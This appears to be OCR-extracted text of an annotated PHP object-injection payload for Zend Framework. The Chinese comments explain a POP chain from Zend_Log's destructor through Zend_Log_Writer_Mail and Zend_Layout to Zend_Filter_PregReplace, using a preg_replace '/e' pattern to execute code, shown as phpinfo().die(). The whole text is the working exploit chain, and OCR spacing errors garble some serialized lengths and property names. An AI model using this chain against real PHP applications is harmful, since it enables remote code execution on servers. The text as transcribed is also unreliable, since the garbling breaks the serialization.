 <?php
O:8:"Zend_Log":1:{ //Zend_Log对象有__destruct 方法能在反序列化的时候调用, 我们需要控制这个对象的属性
s:11:"0*0_writers";a:1:{ // __writers 是这个对象的属性, 但他本身又是一个数组,数组中的数据有 shutdown()
//方法, 所以我们要进一步控制这个数组中的这个值的属性, 因为有 shutdown()
方法, 所以是Zend_Log_Writer_Mail的对象,
i:0;O: 20:"Zend_Log_Writer_Mail":5:{ //这个对象有五个属性
s:16:"0*0_eventsToMail";a:1:{i:0;i:1;}
s: 22:"0*0_layoutEventsToMail";a:0:{}
s:8:"0*0_mail";O:9:"Zend_Mail": 0:{}
s:10:"0*0_layout";O:11:"Zend_Layout":3:{ // 其中 _layout 这个属性是 Zend_Layout
// 的对象, 这个对象有三个属性
s:13:"0*0_inflector ";O:23:"Zend_Filter_PregReplace":2:{ // 3个属性中_inflector 是 Zend_Filter_PregReplace
//的对象,这个对象有两个属性我们可以控制, 控制了这两个属性后,
其实就是控制了 writer 内部的内部的属性, 这个属性在整个POP
链连续调用的过程中代码执行触发(
writer->shutdown()->render()->filter()->preg_replace(
我们控制的属性)->代码执行)
s:16:"0*0_matchPattern";s:7:"/ (.*)/e";
s:15:"0*0_replacement";s:15:"phpinfo().die()";
}
s:20:"0* 0_inflectorEnabled";b:1;
s:10:"0*0_layout";s:6:"layout";
}
s:22:"0* 0_subjectPrependText";N;
}
}
}